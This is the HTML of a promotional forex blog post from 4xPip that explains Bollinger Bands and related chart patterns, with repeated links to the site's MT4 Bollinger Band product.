</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-194b550" data-id="194b550" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a99e3a6 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="a99e3a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d09c3be" data-id="d09c3be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e8bf7e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e8bf7e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Bollinger Bands Demystified: Strategies for Successful Trading with 4xPip</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b5a74fd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b5a74fd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a5d4a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a5d4a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-03db659" data-id="03db659" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f097a11 elementor-align-left elementor-widget elementor-widget-post-info" data-id="f097a11" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c258c29 elementor-inline-item" itemprop="author">
						<a href="https://4xpip.com/author/tashifjutt/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Thomas					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9baf78d" data-id="9baf78d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70e9aa3 elementor-align-right elementor-widget elementor-widget-post-info" data-id="70e9aa3" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-12fa5a1 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2024/01/31/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 31, 2024					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-02a1c7d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="02a1c7d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-10c4fac elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="10c4fac" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip-1024x538.webp" class="attachment-large size-large wp-image-34409" alt="bollinger-bands-demystified-strategies-for-successful-trading-with-4xPip" srcset="https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e6062de elementor-widget elementor-widget-theme-post-content" data-id="e6062de" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="34407" class="elementor elementor-34407">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7dc90f61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dc90f61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f7f369" data-id="2f7f369" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33aeefca elementor-widget elementor-widget-text-editor" data-id="33aeefca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">Learn about the effectiveness of <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> with <a href="https://4xpip.com/"><strong>4xPip</strong></a>, a reliable place for trading advice. Reach out to 4xPip at <a href="/cdn-cgi/l/email-protection#097a6c7b7f606a6c7a493d71796079276a6664"><strong><span class="__cf_email__" data-cfemail="66150314100f05031526521e160f164805090b">[email&#160;protected]</span></strong></a> for help and check out their advanced tools for automatic trading.</p>
<h3 style="text-align: justify;"><strong>Understanding Bollinger Bands:</strong></h3>
<p style="text-align: justify;"><a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a>, crafted by John Bollinger in 1983, blends flexibility and visual intuition, aiding traders in evaluating price action and stock volatility. Learn the basics: a middle band (moving average), and upper and lower bands set by standard deviations.</p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;"><strong>Customizing Bollinger Band:</strong></span></h2>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-34410 size-full" src="https://4xpip.com/wp-content/uploads/2024/01/Customizing-Bollinger-bands.webp" alt="bollinger-bands-demystified-strategies-for-successful-trading-with-4xPip
" width="1200" height="630" srcset="https://4xpip.com/wp-content/uploads/2024/01/Customizing-Bollinger-bands.webp 1200w, https://4xpip.com/wp-content/uploads/2024/01/Customizing-Bollinger-bands-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2024/01/Customizing-Bollinger-bands-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2024/01/Customizing-Bollinger-bands-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2024/01/Customizing-Bollinger-bands-700x368.webp 700w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: justify;">Adjust your plan by changing the 20-day moving average and standard deviations. Look at a chart showing 20 days of <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> activity to understand where a stock stands. This helps you evaluate the stock better.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Using Bollinger Bands Effectively:</strong></span></h3>
<p style="text-align: justify;">Learn how to use <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Bands</strong></a> effectively. Know that just touching the upper or lower band doesn&#8217;t always mean you should buy or sell. Explore important chart patterns such as &#8220;double bottom,&#8221; &#8220;classic M top,&#8221; and &#8220;three pushes to high.&#8221;</p>
<h3 style="text-align: justify;"><strong>Double Bottom Strategy:</strong></h3>
<p style="text-align: justify;">Look for a double bottom to see if the price might go up. Watch how the price acts near the lower band to find good times to buy. <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> can help you understand the trend better, especially when it seems like prices might go down.</p>
<p><strong>MT4 Bollinger Band: </strong></p>
<p><a href="https://4xpip.com/checkout/?add-to-cart=22334" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#313131;border-color:#282828;border-radius:5px" target="_self"><span style="color:#FFFFFF;padding:6px 16px;font-size:13px;line-height:20px;border-color:#6f6f6f;border-radius:5px;text-shadow:none"><i class="sui sui-download" style="font-size:13px;color:#FFFFFF"></i> DOWNLOAD NOW</span></a></p>
<h3 style="text-align: justify;"><strong>Classic M Top Strategy:</strong></h3>
<p style="text-align: justify;">Look for the M-shaped pattern in the market chart. This could signal a possible change in the trend. Check how prices are moving compared to the upper band to make smart selling choices. Keep an eye on <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> – they&#8217;re useful for spotting lower highs.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Three Pushes to High Strategy:</strong></span></h3>
<p style="text-align: justify;">Explore the &#8220;three pushes to high&#8221; pattern as a precursor to decreasing momentum. <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> offer insight into the development of potential topping formations. Observe three successive highs, indicating a possible reversal.</p>
<h3 style="text-align: justify;"><strong>Signaling Trends and Reversals:</strong></h3>
<p style="text-align: justify;">Utilize <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band </strong></a>to identify trend endings. Recognize the mean-reverting nature of volatility, and interpret narrow bands as potential indicators of upcoming explosive moves. Capitalize on squeezes for strategic entries and exits.</p>
<h3 style="text-align: justify;"><strong>Trading Strategies with Bollinger Bands:</strong></h3>
<p style="text-align: justify;">Implement trading strategies during squeezes, considering buy or sell entry points. Adjust stop-loss, take-profit, and lot size intelligently. <a href="https://4xpip.com/"><strong>4xPip</strong></a> recommends pairing <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> with volume indicators for enhanced depth and better decision-making.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Maximizing Profit and Making Informed Trades:</strong></span></h3>
<p style="text-align: justify;">Start trading by looking at price movements and chart shapes. Make more money by changing when you&#8217;ll stop or take profits and how much you&#8217;re trading. Use <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> with other tools to get a clear picture and make better decisions.</p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;"><strong>Conclusion:</strong></span></h2>
<p style="text-align: justify;">Learn <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> with <a href="https://4xpip.com/"><strong>4xPip</strong></a> to improve your trading skills. Use <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> for better performance in financial markets. Check out 4xPip&#8217;s products and automated trading solutions for expert advice. Contact customer support at <a href="/cdn-cgi/l/email-protection#c8bbadbabea1abadbb88fcb0b8a1b8e6aba7a5"><strong><span class="__cf_email__" data-cfemail="3d4e584f4b545e584e7d09454d544d135e5250">[email&#160;protected]</span></strong></a> for more info and help. Enhance your trading experience with <a href="https://4xpip.com/"><strong>4xPip&#8217;s</strong></a> advanced tools and knowledge.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1249513c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1249513c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c7bdc01" data-id="7c7bdc01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2806d4d4 elementor-widget elementor-widget-heading" data-id="2806d4d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAQ's</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5577834 elementor-widget elementor-widget-heading" data-id="5577834" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Don't forget to share this post!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9a9ff58 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-center elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="9a9ff58" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edf6fe0 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="edf6fe0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-735021b" data-id="735021b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d786ed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d786ed7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b8d040" data-id="3b8d040" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28e82a elementor-widget elementor-widget-heading" data-id="c28e82a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21aa935 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="21aa935" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;26953&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="swiper-container elementor-loop-container elementor-grid" dir="ltr">
				<div class="swiper-wrapper">
		<style id="loop-26953">body:not(.rtl) .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{right:0px;}.elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26953 .elementor-element.elementor-element-f66608a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-6399d25{text-align:center;}.elementor-26953 .elementor-element.elementor-element-6399d25 img{max-width:100%;height:250px;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26953 .elementor-element.elementor-element-e92b3e8 > .elementor-widget-container{padding:30px 50px 20px 50px;}.elementor-26953 .elementor-element.elementor-element-e92b3e8{text-align:center;}.elementor-26953 .elementor-element.elementor-element-e92b3e8 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-53324c9 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon i{color:#000000;font-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon svg{fill:#000000;--e-icon-list-icon-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon{width:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text, .elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text a{color:#000000;}</style>		<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-51038 post-51038 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-1024x576.webp" class="attachment-large size-large wp-image-51039" alt="hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown" srcset="https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown/">Hidden Risks of Martingale Expert Advisors and How They Impact Drawdown</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/15/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 15, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-51011 post-51011 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-1024x576.webp" class="attachment-large size-large wp-image-51012" alt="are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts" srcset="https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts/">Are Free Forex Trading Bots for MT4 and MT5 Worth Running on Live Accounts?</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/13/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 13, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-51003 post-51003 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/a-practical-guide-to-secure-ea-licensing-for-metatrader-developers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/a-practical-guide-to-secure-ea-licensing-for-metatrader-developers/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-1024x576.png" class="attachment-large size-large wp-image-51004" alt="a-practical-guide-to-secure-ea-licensing-for-metaTrader-developers" srcset="https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-1024x576.png 1024w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-800x450.png 800w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-768x432.png 768w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-600x338.png 600w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/a-practical-guide-to-secure-ea-licensing-for-metatrader-developers/">A Practical Guide to Secure EA Licensing for MetaTrader Developers</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/13/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 13, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
